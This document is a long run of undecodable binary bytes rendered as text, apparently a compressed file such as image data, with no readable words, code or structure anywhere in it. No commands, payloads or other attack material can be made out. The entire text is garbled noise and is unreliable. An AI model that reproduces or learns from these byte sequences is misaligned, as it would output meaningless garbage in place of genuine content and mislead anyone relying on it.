':JA�A������Jb�\Ж��G�3	�l@��p�
��m�� �#
ɢ��o�PH(��@5��{
9��A,�$���'�-�吱��a 0k�+��Vn��No���uk�c5DeO��CMڠ� L4�Bɍ{�Х�$�Ő�hC h O� )T\bQ S"�r�������J3�� � A�"
��>ҀW`
0BH���A3�P�ȟ � /	�%�R�`�Q؇`#~�D�(سj��5L���'фt���Ċ�8���Q�<o2�l��F��c���/I� ��R5�ld�5��FvDb�`ƀ��0܌�6-`_"�l�G����8�EU��?8���_6�DB�;���1J(`��@0�=� ���0؋�p&�6h��`�B\@��x�	�5�T�p�c�$���q��B/�CA��=���0��]�"�yB?bX�r*�jm����>�@��J�!����,#
�]�?`ƌ|�#XI��K��A��0�^Ֆf3��"�P�U?E� ���`�zb I��p��� �c=iX�6+�1׹��_��G!�6����QA��I�g#�WS�`Z
)�,xh.�6�����} ���+3Eڄ�(AE�9��&�@Ra@'�s�v���*��6P?4�'�Kֻb�z�$z�3�ż8������N��p�&/��vx
!eB���=d���š�шU`�m����<��tP?����	���w��B�۱k��i�/r"�D���2:0\��ch %@�����@��I��W3��y�����P�^�\=Z79��y�Q���BxckU�(c����ݦ��ɼ���ʭ��� ����@�^�mo�Y� �0�g��u7��f3�c�J"��fYS%�����I�����i�^m�@� 4`	�7*��"��;�6d-� P0!X�F_��\�"��D��i�JEos�)Ng��aW�_�{Y����HW�VJ�V�F���{z�۳+ �q��U�"��A+�qIH#���F]c�@�h3}	)+̖h@CO�J%b��#f5�H�����p�CN3����-�P]�Tr��x�=F���k.�ʙ�l��<�~a(S��VB6��$�6ر�����ԋU$t�n�{���n� X���ɺ��S�1�0*����($�W^��n�̚��m�<g�ӹ�����qOb�xA�%��rY���|E�_`��޸Fa?�S� ��=�t�r-�|.��a� cL��n/��"�"h�*D D �@���&����-�+3B,� f�P�&�� \`�"��6�
��4� m�ti?���-���"�"@�B�b�ǚ ���+����F �ؤ�
k�/�-g����\ɽX�(*�8�DP�^@�R�ֈ��� \@<N�Iv^�gh�Ĳ���*����a����B������ �����M��.���m�`*!�l��셰f���j�6���B�\ �0�\ ��e���aʅ�D�8�z#��"P�0 ȭo	��H�g�����)h�J��(��!����M��Fm�:"0M<Q!lD�!8�<.�����^
�S� !r�5B񯪬x�������A!�A\`�8�"p<����l�ʂ��n��A	Z cHpUG�b�%W�/��0�����c��2L��m[��Ұ�F�@��	<�!�-ނ)���%�B*� l %��Тn�&����E�p��o;"ٮؼ�n��P\�aF@�&�L�<� �Y�%�,� `�^�0#�-X�cR�E�!���
S�6"�	� !�(�ӈ�a��n+t$��+Vgq�'Ex�a*�l �A��+!���AC���N� r7��x�l��n�ʮ���xL	��g$�pe%H��Dpߢ1ۢ1�W=OǠB �s1��H�	1>�#:�6")M�*o@�AG
t*�`6m�T	 !��	;����k��[\iǐ\ȅ!�3�hN��3!�sD����L �;���!8� �>�$TNb.P8ܢ�$I�V�����I����@F� r�Un�����>+�24A!!
�"�r6���Ke�LA+j� ��'�Ph7�l"��l`	N0��\��� �ن�
���l�P �Ӆ�L �6?R$%nR�HXA��)U�o���!�@�A4�j�F>"J+�hF�#�E!T�"�KQ���VCQ!.$Mߎl�� ����a��,��*t\��� �C]q9�i�F�.�x�E/���AT#�6��^�7Vr��X!G�
&6� L"L���!��KC"!��ư4! 6�N#�	�l� G,��V�Lq�"d�6/+�A	� �,�m�����$4���U=�B]�$C�����&<T[o�&R[��M�\#`csUF1E2�hU]B�t������ j���� 
:�i��/�:(��H�>��T!�(��Ȍ�AeLsA�i;�my�Lـ@	H�c�Ny��+}�o���8��`�dN�NV1�rk:TZ#rD	
[ΣD�|'
H �@A;7WsUb���AF��8�t��nWwc#�Ɓ#�aW�N!��8b�r!!j��l#�0� � l@e876bj�B�X�AAs#@p�<H�o?�6��DF8 
�`��L ]�s�4fWt��l�6JkV�q��jp@8 ��a=�sIwA�u��nU��j�6M�v��"\�6�U��#^El`���n��b"k�V	�  ��"�� 
��*��6X�q�o��@p�T��M�V�M�e��l�!��k�K�����%6wu�׉ku��u�n/���� ��B!
� 	d5!d%t��r�l#'��6�����`�SW�  ��T��{� ��[�DdB{ՅY�oYI dh�{��p��|_�jn�N�K,+Tfo�x�2!e(y��+�z�@B�6�n�XjQwu_yc76�A��wԔ2�6����@�#GKy�:�@3 ���X��� ��TJX�w*��M�Ԛo#y�er�#� 
��{÷N��w*��ȣB��\�e��f0�k���*���8�e��W������Y��8�"�n9��`W�yweDFhCV�`v5$B�lm`x"��Ne���a�7�FTš]n#O�"���jb�����ozI�E�*!�� ��M�9q�r��:�M}� %J�`�V�a8@F������������7��C �@Zm'X�!zK7�UF�-,�ʶ7AF����C�6�����:�L*Ϛ�U!;!4����W,�b���,��M`O�uC-{7u3!H*�G9O�d�@ �x�븙�Y�����a���"d7!�;�t��ZVm��A	8 ���`�l:!�a�*�A��d��9��%���^��n�g���7T�;�2�7+@�N�;˺�d�����!8�����:��Y��X����n�;	�h�u;Z���+�q�	T�b*�C!����Lbï�#�#�j�H<!�J<!����ˁ�ц|�!�#��f�O��H��P�+餩S�Pv#�	zaa[���x���F�������@�!�*��l�$JDH�*��%l�YB3�A�¤��;ʤí��7)M��6Ѐ�"�.�{�A�aHy���r(��z_8{�B!\|�rZd�d��X�[����K��f�A�8��qLB�u9	�!	� 	� J�q� D a,֡±b���9+�;�;������ܹ����$�$`#��#�H����M{�|�MM �g���jhq!���&���*�aL���b�EF�<�5��X�I���z!!z���C7��^}�t5�A��_�F���:�:B����M�D�ɤ��]X�B�<~+�h�ܫ�|��ѥp@jλ�q3���X����A�}�A,8@0����A�ߍ����_�I !>_")��]փ�`de���ռ�}}�߼�<;��챂ND�wO��@"~��b�;�����wD��C��+�#���a������e1|��:�#��%��a�AK��u��1��^�F|�y� �[^xT+D�������%�" �9 �k8!�{�a����u��3��'��_��Uy>m�:�M�������{9�L�J��#_�7z�!��3��09?E��MB%h��3�6�[�{�;d?��a ���r�
����*4H�!Cz��T"��_9p���ߦG���'��@z�ʵ<�!����tsxsۿm�x��G���n0!�����:��[��G3fpGB�\#�@BP���"�c�_�qlĉ���tm��ׂ��Q�=�fтN!V\X��͔(��?�)�0"QPk��U9��C���EGh�rK	�,S��o�c"�Ys[B�	a.N�t������4�sU3�2�*A��;� Lm��cC�v�66����@ƐfB�.}е˥	��_|uţ�&lEG�?��� 	dT�F���h�D��&��EUt�c�t8�L3݄�n���`(!��Rd�^|4�rT�� �a� x#`�Q����?F������gq��@K]ɚR	��8�)������S�`�w����?b�p�f�p ���a�!��&kbZ��9��!(��?��ـ�=�Tp��&rQ��U����U~�F�60Rd �a�?x�cY~�ZJG�Rq�ǗH��*\���I�_�d�<�dgYX���Q^+,!��:hby��a�9̢�*J[��TJ]��eAG(��x~��EA>*y�y$@BªlBp�D���,j��~"�G�}����En�b���g����#����W��i���d�i|M�j����֒dG%���Ҽ�6!��z��$�a �5i����O0�G��E�����*�q�l�����%��]Q�@"�A[���Q�7�G1j�ni%k����tp)]*1�|�8r�A%VkG���KZ�o��&@B��,i�Ah0˸����;�������G�}�sK2��F�E��������qd���f��������lȟ��A��Ž�d3IP�j�.k$��O TC��$�5�؅:��AB�zyd�!1H�'�a�s�K��N�ȣ4aPF�� �E�{�ˏ��'�p��P��M��4�K���:�Ŭ��o�]��B�@Į����*	+`{Y�����9}Q��؄���/#ћ� !� � ,    � �  � �A8�-�e�)�`�BW.Ġ��� '*��b�C�����~h��E�?�����ℚ8sf|���Ο)4Æ-KK
1����?��DBd�!*C�V�����.�  �ٟj��r��O�9}�$�� ��n*�ЌG����˺��B�C	@���D�����R���bXQg⅟�����9?�묔p�f�E3*&�d��P8c�X��"��i���!�����B`�L(�aU�Q�E�3RY[���������`�၆H��iP�>�a�N�#���!���'�,�-$�+�=��~!�p/)$NY<���`��`t.d�q��Vr.���s
����Ƈ�	��0�Rg)v_�:�w��"�"1 PQ3��L-%�r%V�s��#D*V'2�A$�@:��+�A �a��W�a �f�A�lY�]9QY"/�f�C"��y� ч5ͨ���wUVnu�B*�p��ZŔ��舓���$�
��B�XS3 h� R�9��}�AJf��+C��H�p H����T���������k�N�w I�Ѓ�.df�
�Ґ�.=0Dℍ����JL\�Nj8J�%�⒟i⒪9I��bKpL�".eG�z�}f^��qu�K� ��X�f��
,xN�V��ZœB�d$�,���сW�*Z�Q��Y�&tR���ŀ��ZI�Q��'%NL��ղ�l�cu���C����
u�na=��B;��
�4�Pq��x�����B����"Q �F���mR:;.���x��He|��7vB4̠�9HP���ANx���E�U���mR��B{��ݘ���0��DIj�vm�)��,\�ԏl1�g���ظ.qD��9��ù���ڗ��|�,��hKڐ~f� �ꧯ�A�6*����oQT�؞Ln��HE�[\I`�:���^
љY ��ej!������%@����������g���` jh�B� À$px#$< YpC�����W�`�� fŔ6�lAQP�6B�Hb!0�jr?I��#؃b9B<O`�I�4Wx�C
�ԁ΂�7h�4���(�$�W�-.�)��f<v���ޒ��@%��Q~�fda]9��cE4dFj����t�����B< �Ā"�
cNè��;��`��@���D�4a�,��c 8 ��G�!32^�b�͜��x�ɔ�W=@�2��B��×s!htI�R@���c�����Я�"@Hh�� �O���G�#^)��͚��w*�e��z���U
X⡉u$ �A>@X��� %#�d�!B��`7%�4����3@���8�a+�B�Q���.��C�C�'HS���Ōh�]�O#	"�4�$�TjI�𲶼T4��>p�ȔS�	�Dt�c.�(;��Ū��r�	�T�b9��{��
��&�bՃb�p��c��*٬2A�fn&8رrp�r�l�*�<Z6��}'� �dN5�@ޭ˗r�Z�c/���#g��k��7ܮn�xjt��H.�9���� x����.Vi �
L]�@z��;����2**�g�"����/=jL)
.Q��eb��@����H!����SQ'%{
��4^c�.�ġQ`��ъ��X��	M>����c�O�L&$@���c���P?����, �2�C�`uwLTbx0�z��h!���(��%�![E`יqA�o
�NRCGa��@�U&?)�5�� �@��C&��-��">�V�4�J��rH,�Q��N�mQH'�!�|5J'q �0�}�ʟ�$��Ae.M�`�ƒ�d	g�����l�5�olV����"�̯��#? ��fH� ?� ��6Ȃ��X%т&12%$+Q_����� O7ޑ��+�W*įF��s!x'`a���Z�r���."��C�-Y^.�XێЀ
��O��3*(7�>��Τ�G�pN�;�W)WtL�^� �(Y�Ђ�s0�xa �0�
Q�J|���3�B�,�H���	L�3�
�V�t�W4�ʉQ��Xl̂�+ghy'-�E3�P)��kjAN?��BB ��%z""2+M���l���Bl^�\�!H��B�#`dwڇ>l�&>�&<{]X���Z�\�aB�i��4#;(Q�
���~?jx�[1{'C�v
�����H9��0|Qpj?��	�ӂ��@M&��~4��ٛf�nIb��<��;5F��h��FR����.� 73�2[lI�z�P5��
-�P��b&p��苆O!Hk��2����J��t$#O7xRJ	�4t#�FD�d~�b��u��I��D9�0`}5�����)<r}"���
�<@�#�)�]��Q�q~��!�\�"{N(Q�)\4�����^  �"L�Ђ@�

�	$�q��48o��Q=޵i�Acq~�7C7�(��]�z�_�%#\!��EL  `wv�����`�?'�A���Q&Pg �3å;K��R��4���~h,�5X�m����(�2L�l��4@[!q:q
3�"�	x�#�%)�}0[\�� M�ud�HQ�"{��J�lc Xp�A�U|%�#��
X�Z �0��w
18�!�3pe�eV[J�z�t����>�Gu�MH@��)�6d�xxi��@��o-W|~@4� �s@��\0���5�u�%k5: �Te�c�!H��x~��X�zQ�bۈ^���>��AY^��x����ćLW�! �0���
�"��#)��p�%��&���qe�J9�ꂐz�c�g��=�Cc�y����y3������Z��0�%R��8!��+�[V�R&�e0#\���(H!p''q 9CIu@� D��x�C�E� |@�3@�30\`p��"��W������@aTjh�A����:���&`�PKe�ortozTu�p ��w���X0��c������#�z��ԗ��-��p��.� ę������6w,i @:���J!�!G2�c!{}71t�{��?�gDV��YbR��i|��x ��Y-WD��g�Υ�)�Y0{�rc�)��_�nI�� ���"7��%�b0� I�-�~��� p�u����E�k�Y7��XFփ~�_�7xaig���aq�!�2��)F��b�b<��{��QJH��M���|PPt77fqX�8p�t��>�b;	4d8	)wU��=:X�M�z ?�p�Lb x� �c -vIU�����&�r5V0H)�
���Wګ�z0���R�x�o `�/>t�
��!���i��)�	��s���40 L��`�S�Zi��Z�0((Е�r��i�l�H񒚈�i�)��w��C�z��C��.�j�%v�X@0��0�G���BП:�3��&�4;}�`.�Eh5�w������d��v{�G\���y���f���f�2 �0 �� ��'����e��&  ɀO�"QRP(� ?� F%���p�R ��(:Q����Z\� $��s~vI��v���M�l�F�}��0n 	/�� �`
n :�� 	p;`��Z���f�X)�@k:�P��%�%���p�
����'�w�hw�ix�]@��*GMg'্s(�f�Ɠ�v~�������`��z��p���	{@뀴��� !��
��P $� $�^ � � %I�5PD@������`�����	R�[��<�0#���+�)jtɹmF+Jk9�{�IMg�KU�,�&�>��t�D  F��I���`|`,��:��`{���{`�`{���O��Ɔp�?@�`�� 	���0 �`� �@İ	�p�pװBP ٠P`�0ȃ�R��% � �
 �
Q���x0sq.Q��(o������l�_�"�;Y����6�~J�D鐰<�0	���˱��`��Q<	Rl�{P�!�\����̼��Pp�p���@��fp��k�p�@R�`w|�P��P ����l;�(��pл����L��:,��ϤA�iq4
��r�m�9��	Gj� ʖl����v�''��f�YZF�K`�p:@:�J0 �@�i�¼�<�0���5�]��:�\�� �9s4p �p �0��{ ̠��� 	f�	#`�p�@�.04W	�PL�u��(�<�
s���!�T�0�`<Ro,��2��� ��r����f����۳�{��BJ�PZD�f� ��   ���U����i0	���.��1]̻0��5 q� ۱۽��p)�40��
��0^ y@�� ��p��Z�m�B���\( �( ����� Lk\`����>!���Iw��޳�BO*�3�bT��[I�*��}l�iyPf�(5�	y  i��ٳ �i0��/���,k0� � �P��
""�@��v���`�� 	�f0�y�Ć`#�����}��B��P��<`�[@
%p��\�RPWp���`, Z�
��,���W�!g�{�	�7O�����}�p'�iP  �`X0m���  y0
_PU�p��}ڙ]. �  ����^PPh@_�p,<X�
!@'p.`��`�� ������,̸������ �����л��[ ?���P ���	�Pt�Z[1�~����ԖrZ�\�
��zI�ܨ���Lc�y����}�pR,�����U�� �--̒N�?	P�	���� 	�� 
q@|��ˊ���� {�����ڋ^����-��0���� ��
`F�
p�?p�O��(��N�� p0�/���'�� 	}Pi���X�,�o�����и��ձŮ��^  �J��X �@
U�U�
�n���㓐���` d` _��N$@_��ޕ�A@|`��
�`
����0�����=�kp������!�|�T �0��P<�R�(P.P	N�3`���E`}*�f�̼�k�f��!0�������� Kp ����{l}ߋ��Fyp:���|�f0
��w�EPU��U DҤ)�fR�I��\�bFB"�����4d̈	JF�^�2�>��q���y��Z�f׬48�9Iޤnq Ce���PdiP�b��P5J[%� 3W �+5��%[���j��}�6�[>c �9e�!3�L��gH�c�H�� 6l <�� �l�cy@Y��F�P"	�$"^���lT�+�T!غ`�IW�*aT���h$D@!;f����;�;
���g�ɑTtܱ�Сu�୙�=͕Y�[�iU��M�tMJ���r�C'Q�Q�T��
P�o� ���j¬��bϭ�0c���Ch	��kHtP 0C3��1�� ,�8g, hl��ÂC�%., ;@��+��4(B �D�5�H	��`���.̨rK(�.�� H��M����t��C��i�{r�"����g�M� � �zϤA�����#�Ak�)�y�:� P@����KItp�/Ҁ�/�he�"� U4�c^� �03, �Ā$TC��2��`C� l�C	H�d�
"�(��#�L�(��ݠ�Ko���(����r����8 N	��W	���9>��5��"����M$P����S)�S�F>�#:l�q��8&K�KK�в 	Ah�	"��V�����Q�a�UW�`� 3v���q�MҨ�\XQ,F�ba�<� e������Zi���ZC��
v��#��
rվ2���b���@����^	�A���5�Z`�[/ֈӐ#� 0�4j�X^I$�*�=��B)	�� b� J7��J�Jj�DY����cv�e'��*�)�H�����0�P��CpY�� �İi�)"A��MUo'B�+���H#c��gP�\"�%7���K/G�74�({7	���I�J��j��D"�F؁b��I� �t�$'Ò��	%���3�?��  E4�P�����%�ъ��2��,Z�ː$$0/`A��G��5�IJ8L3�!�%Lb�`� ���{��&Q-�9+|Q��W*(�M�lK#���+�kh`F���3�1э���AB	`C!k��@b	����L*������4� �$�!�.e���"@Y���$A�����	hlB�P���0�`#��/��4�`�E��GZi@L�����V��G�������>U��}q�7�6.pEA$�����?x��8�ӟ H@j@� d�	A|���۠$����@��
*I"���8 de!�%�Ђh Q5�C	f�&��e5��,���Q�M�@$ 	�hOx�Ev ��-��D7*"� �Z�S6�8ņ@�]"����A��g�����+`�G ����/ oy��X����GhD��zi@Z`�Qb!�Js���uf<t�c��hH2>�K������~��e���-IڄlJK %(#��#о@	��L�0	/`�hТ�gMS]���C��v��F��ͪ�̨F����G0��ā#|�V�@��f���8�!�|����`K�DI��W�Z��d�(x�IP��,j	B,�gh�`��E>����R(iP�UT����B	���:X@;��1�`�bq+���~egÎf3���m6�0
PY��OM����/|TM��T�_ግ�_��p�#��9����%$Gb"2��3��:�(	L_P9�TN��$D�
Uxr,%�(c�-�� 1x�4�q��"̀#�	�Y��M�GC
�-�N��� Fa������^��Vd�6c���	L�6
]�m�bc�]�<5Y�`�iO�oj��r� �~����p>�/9�j`�<�B尃w58��1��EDǲcs9��0\�o�@�v�	�L���偩FUҒ����,g� �!�0pGW#�*d��BZ�]ۥ��Q\�����~{z�،���C���h�!�᎚t�i�[5-���:�s+5��6d���� ��̀dB�C&�r����������v�L���q�s�`�#������8�ͳ�o�H�Q)�����s��}u�ۣ�]t�[1E"��f���մ�z`��v��������:�q�yL����7����7\� ��q�N���5B��Z�Zo���uN~r�br�v���&U�,6G� �E�#��?��k��e0=���:�|��َb8f1+B��[�;١7��=|m_�8!��}t/�?
0��s����4n`���%
 �a�=0�fHܸU8��Q 9ɍ,y�[xX�H(�z2��$I�$���K9!� MЀ�;���xp=o؆m��������L�������:�ۺ���l�:�rAE˦�q40�񒲛q���q8qrp�+ .�.�� ?��i�B���hs+���������s�y��{��QK����[�� �[C� ̣MVH��[��j��z�3�p���܇@t�k��np�924�����Zx,��&௩Ú��D�ӯV���*�<5t����*�* �>yp���$TX�E���;)�@D-�q0�o��s�{08k�{�S ��*B� B�FqXz��r@�o��lBX�m�C'�ˉ��@
@�bв��x�І�@� �w8�4 �H[��(�!7N>��:S�DL�V���ɟ@�-!�Გ�TL�s�%�B.����( n(�ihB*t!H�@m�_؆�s���k�S�}�k�r �n�듇m �m؆s8j��i�BbD�r �o� 'C�R���D��b ��}(=ԄE��#!�!�B��i����H4���n���=L�&�úD���/`�; o�1�I���1!�m��l �$�u(�����u����&�Bo����,��(��h3!��y���;o軾s�?��Eo�A�M�;@p��Ux2�*N��{��"����@m(@LK+Իo��;��FlD�L�p���A�L4l�3�Ķ�h?�K���#�*2:�o�o�>�������LY�>���P�;�&TI�,�Fh�(8�v�G!��ք�$ܾ���^�P�t��;�kP��[��&�+�.ҁ��� ����6��@S����͹�<R�<�:X��@�����"���	R�+�q�!���ۄ(� D�#�y��Ȇ00�s�2%S���l�Z�L��,I��џ�Ǳ8�\l� MMn@X�%���>�d˵�x8h��i`->����X�-����~���k�B|SS�ŵ��w�$�A@[�:0Lh���������W���8�W��!�*��*�*=k�OuHSs�0�1����L�$�O.%��複�&�B P����CB$T�(D��o W�m��l`Gh/IxT�R
���@� �c��Le�x���]T�h�R���w(������� �Q��� +��@4��L��4H�����*���#�k@p@��Rs��1��4�Vf%�e>P7u˱HK8�h �:%Po�M�L��,א�Y?��л+I%���d��&s!Ђ)��	�`��Ա`�L��A$DB�T%ա��w��r��,�;���Y��̎ňF������R��4!܃yH��.`Vg튮��-�דt�7=?��Tm���Z%���Ss�O���(��%���Ss=�xH�^�����W�I�b8۶-������ǲH�k%�kM�i�����
9�4j ��&�^6������1�G��n�BɥYf�ٮ�Y1�ٜ�Z��̱p�&��&�L�5��P�+����ɦ�M'�ڻ�]�����]!Xz��0ѥ(��%Z@�����@���tV*�7�2;r���I�I��ػr���]V2S�\���R��Ϧ�֓t�l��ār8��W��Ől]����P�];Zڥ].X�^H@�����r<	:X ��KEȇ{ʹ��:�/��ixt��p����1Bf�� Dַp��JVi�k����Ef�_/�R��\�S�E���$�`�3?��v��OZ�
�d�t��kM&��Ϝ`�E�G����
^��DPر�q��P�S��v�EM�����BNdlV�2�*U�-��R8�����g%S��Y"��N~�O��	}���:rH@\b�e��M`5EB�=ɬ��}��vU�[��ʭ?�20GI��pQ����9��N��K�^����E�=�T��y��j��*K���Om�X;M�lHV������%�mgOP����dW��F8�e���k�ΤŚ�ߝ��{`�KݒtX��H$��x˹+|�Z8/Up �w$�z]=v޶tfi&�^�9S��Fp� |�4��DViU!1; �n����}.���͇ٛKV֨���t�ʔ٬uB�NI]�6m �(h�l�E/6e����.~���^���	f�J�ˑ��6QFx����x����8E�l%P����U�1����j��8�p0�yx͓LM��.��/�̞el2MVu��#ׅͥ%�g������.ץ�l��\��>�6���tm]�.8 ��+*��p��SN�99D���ь^.}P��x��- ��AVd5J�q���k�u�����O�dl�~V�%����nڪ&�g�B�4Dkx�z�����
���$LBE�Y��<P����~��j⼫���L0���Tzvm�<h��_�>s��~6������X��p��Z���ielf����j�lV��Or�E�p]\Ki��F'`A?5��K^�p��]�$��VIW�GȆGH�i��/�(K�s�GC�QO}�?P���ͼ�7@�hty�m�p���s*tW��a��L�RO��r͇��/e]�%��`}�EO��i#�6�t������i�ܥ�`a�Si��UI�|s�j-����i�h�p�9�u0/D�%�o��k����%P7�Q���7�h�����KWS�EM����kW`vɧ�Sn�\��d�ph��'���l��e�����r��x�t}v�`�i��P��9ߩ �K��:m���TXY�uY�ֹ�����keIy��$�
�֯��E�=�J������qj�և��;OW��lrp�tx?�b#��uw���Coޟ�E��^����9H�iȄL���k��k�N0�uN��&|��5a�l��;�>�2+33�&�̞'I���dY���
Ȋ���BgZ�w��q���`_������4rv�Oh�ܮ ��6a,�ª����w��$i ސI�m:�T�O�8�������y����8��;�
�q9X`�P�B�bE�)*��X)EnDB���Ao�Tz�&d��\h�v"�2#߼i���(�+P����d˖�(�*_ހY�'M�m�U���G*H����Q�.*��_���N���S����u!��7�������������ġ�"�T�����B��T)��,ҤI�+�M5lʅ�5��v�捪�d�U �Q�Q��6Wp�T�����yM�9�.��3�b�,��$��R��n�͵�๽n��U��/b�B�XU�J��'���I'=Fd���NI���S U�R�)��AB���d��M�(�D#��P�U5�E�I��d�4�BS�g�O���WM5��t�<RI%d'j�1� ��یh�?���W<|�g_|���~�-y�~
8�D��f:�iR��U��i'!8gJ�Lu�5X�N��;#^�n�eيq��S��X�|�Y(l3iá56m5͏���/���_�C7'�`M]���o�g�����<3ͮ�U�k�a"�X�*H�H�$QiC4��v�<-��+���	�t��/N4��284�S�5ƅH�T7��B̗+b�є�t�O<\<�OSb��3�G��ߐ�u���53�����u%��%'�B�B;X�b�٢�	�Z��d6�Qji�9�j,�t����t�9��MNP���D�G#�>e�Mf�o����A��7Bŗr] �cT6������@-������ZW�\ŭ�]5eu�{�z+��u�lr6�v�~�!���I)?t�K4���1� ��Н��2BSr���,3"֐KD�3�SM�K�rz��������� b�,2�0P�o���\�8��M]��3�][�x�]��T+�RU�����+rJ".-Js�YF"Q4��'���K*}P�q��-�P�O@��T���4�`,61-*�J	��фC�]� �$rL�7��A ��%��F7ر��'��
trd��d�/��O~>�D�6���T�!�Y�)�7�5?�H|5�_�2u�o) ��E.�Q'���	�T����?��J�S+
f-����6ȳ�^��+���B��}Ʉ8 O8��*�0:�����0+I#I!��5jd
����)@���������$�pG�@	[X1A�@ х�!*%�B�INJF)��䂸;yt�L�g+H�6D�a����q�I� U�ݴ��Dnlo�Y�h��%���ܳ�L��?�I喣˘�dg�D!���cd��h@AƁU]*]�y�:ߩ�g��Rґ�NФg"���W<�����B:�G�n��vҬ F%�f�z��fU�)�%�p�"K"� �K��t�!����}Y��p:��T�r��1Ti�����#`�������P���]l��8Ƒ��	\����i*L��?>s.�t^IQi�/~�Ao&252����Jj?��%Ӳ��r9�Po3ɜ�Ѽq8�ը(�Q�m�ѹ66�ș���U��M�`��%���h�1�D�%��&�]��W�jp�$�k�l"�:2�7�nKL�G.v���aL�iCtu3O}�b7: �\T��m "�H�r��D8|�Vߙ�d(6�ґM2H��"�l����Nh�葎�v��u�#�ȓarl�u&]��7־��3Q�</W�&zU��$�}���h�R���6L7�d E{@	q��
@U �V#�2Y����s�/`n����7��F�!`�BІ((��Y��a�V&0nӌ������ë��e�~A��傲b�nk�v襤��mt�QH�1@A��W�V�;�Q��Ԫr/v�����$�x�����(��ݠ�+�� ��T�A|� �N��E�}]Q&�C�k��ږ�Qq�Ä&|f���H�������)���D���]�`�k�۲1����{�L]p����7�рāh�Z{�1�r9�n��ض�
G��<5y�ʶq�#
8pBlABU��:��x�6�r�a
����Ђ(�N0��e@k�&7��YPa��x��9̍Wɝ������	�kR�p����V��z�izЃ�H	#4���H2{d)^n�]�nQ�G�ՄFK���$�(`�?��势`	�0��Q�Ox��0�?�����C
��"��XQ	 ��FU�X��e3d���_6+���c+�
"����&�lg�p�����?6@D������� �et��|==_�=��{x#���ot��d�B֮���}IU���a����߻���w���w0���!�0>$��4DAFx\U���_z��[*ݲQ$��/��s�ءު; U�P��]�54�0�5@8ψ|�`E������u�rő< ��5_�������-���?x�R���ށ�.���?��?�\�B�% $�X��4�A(���?�=�զ�չu����t��筛�PQ�XQ��I��6�90߸�.C��@� ;4�>�\�P�D�� �`J��4-�3��
��8|+X��ـ(�E��$�� C`�%��q�^��]�BBA��?p�?t��@�� +�@�B�4�B8�4���`�AYn�
��2N�e
3ZC8������RR��(�~�h�=�A*,� �;�@�l�;�C�1�1��lܪ�!Y!b78_���HB����+$� �u����FD���Ѹ���8�0��A,Ah*�0O��\��l���U<�^��at�d<�	Hc�b8t�;�]�{���-��|!���]��PI�c�XKb�U������p��) P��0�@�����@��d�~"��UV>��E��݁ X�$�A,��ᵁP�C��	4BS�!!���I���ZL���N =O��ѥW���%���$�X�(H54@*��|�9F�8|�;\S��Жؙ`7l&��8|4x$�@(hAT���X���+d��y���eBBX]�#L��?��ๅ/&#P�2�$A��XETD�U A���{>�r�;��Mv�!<t&8��-!���\��PPʁ�Hٕ{r�{֧r�=��Vr ��@Ā& �BX����B P	dH�/L���%��`( ��P@��� ȹE��y���A�{^fDafeBi|N��]�*�<롐���!0�5��R��l�(@#�C:�@l���@"�eD�2���'�R�f)�=z\�����P�$�� �'��@r�c,����PC @�@��t"^��A�9���h����5h�PA�%���GY]�^X7l�:֕���
���Y}K�bY���8�#[ZQ,]�5Z�܁4LbP��A���)�4
��H��ѡ>}˕͕����>� ���@�B��[�������?��P�@�fj��hZ*^�%l(��@,,���/�,�`�A���aY���n>�;x�ѕ�;�l��l7���Mn�7�2ߝ&��Q�W�8A��zY�4�9��.��8��
�=��'����5�G��9A:x碦���E�?��`�����WF�0Dd*5B��Z�5tmA @Ax���/�[@ײ�]�H�����!�k��t��X�J����7���Gyf�9>+	l@�����?$�0��rb@D(m��7,�����2�	-���%Cnmע���E  ã�ي `� @,�BY�ƀ����
��R�s�/8�`��*�[��h $@� ��ĀL�B.b�aYR������6��Z.�p���Ҳ+6��&B�$@��lAD@�-(�޳�#��T����n���Ҋ�8�]V�k�*Zī'��B�"0B%r�   d/�-&� X���؀���m�(5PCX�þ��@�F�[�뢎���A�A�.-<���M�'�q�[�1�-��n�6�@*�d�āl���i�n�A��������A�Z�p:,�8�����B�h�u_h@�Ƃ$dGЀ'ĐjA�@?>���+d/Z��Բ��#�fG�  �$��ú�?���A��xx� x/����M�;�	���<L<�q6.7?�5�\'?��-r��Ȟ��^�Ng�-�A�
�$D &|b�F�6���>��B�B���N�(@k�xh���[T�x<�`�c��ھ�����-H���(c�Y����+_ʯ'x� xj����*���$�?/m%/���5�Һpl�B�9nk����A��o 5�q�b�5<�T�d�� S��M�t\�0V�`�z�:�$l/ ��?���)<� �-	%'��?�����1 ��?Ĳ+��� �B�a��Ic�w
�[��2��  �Lg�b� �~��N�?��h�s���>w�l�R�@$Al@ ��1
/�*	�@���lo@",� �5[r�u���}�u*ljA�r,do��[Āh�#�G��?��[���_S4���
v��Y`�q���t?�Y�A�xhq�A�Ă�N�s�%�"�8�5/d�*d��c]*�Rs"i�_��۪n SC���nG %pp삁��?����s&���w����&^g_5#c��(kB��@h�?X7XdA�5xO�?H�4�����7z�- ���{O�Y�7u _���4*�x �����~��*����aㇰ��u(Y�#s'�k35&$@�JC��6��)	P�O��@FC� :�3�/�05N��O���39K \��޸$�-8� Xw� �Ѐ�Gw��_��D��S4zS��7 �7��4�B�� )�� 8B� 9 �m����.�ڮQ����e�BZC��S�&>+d�((( �v��i�*��-CD��$'��S��3�7	,at:��3S�AZDjA �P!/�����&�AA���
�"A���<�ţ7/����,��K��7x��xZ,�Ҁ����-�@������{X�6�-��a�ͣ������SKC���������������4�����g�s�{σ�+n� ,�zo��m-S���&8�8��?t���AA�=H��?��S�[�p��zw|��c��&�tɿ4*��&hª? �/;��;�f�@��	��?�^惵�m>tB �AXVx������ۚ;�ac�D"��V
}��������ܒ������y�CG��j4#���A��C��D!�2���c�?�p%x����u�/	  (�`�__/~Iv���� 3���� &Ƃv$��Dl4@&	2� )tH�DC2I`�*/�X�a��q6���ᤁ$"(��O�A/�;�ǂ,9�H�i�E�8q>nؠR���9�R25/������H^���R��R]���쬫��t8�D/ۿc^>�+w�ܭ{�by�K` Xw�*	�1,��1��� y��/��)M�?�`>�a��(��GS��h�B��^��(�B�E�U����;�gd�kΝn�I�S����i��$uU�jm^0��� -3^��BL-'W�x-YO[/@v���������$ 8 �1�@b�"���`��� CO�`���LM��,�Xt�):�� F)͆�6�1F6�i��l���I�8OF�T"�+��2 I��D,��i;��@�D�K>$��� ���*d$yJ-  @	����袔�x�NxqD�r��r ����(�?���ˮTl���	R�z!�İP���>�(�1<I�c.���
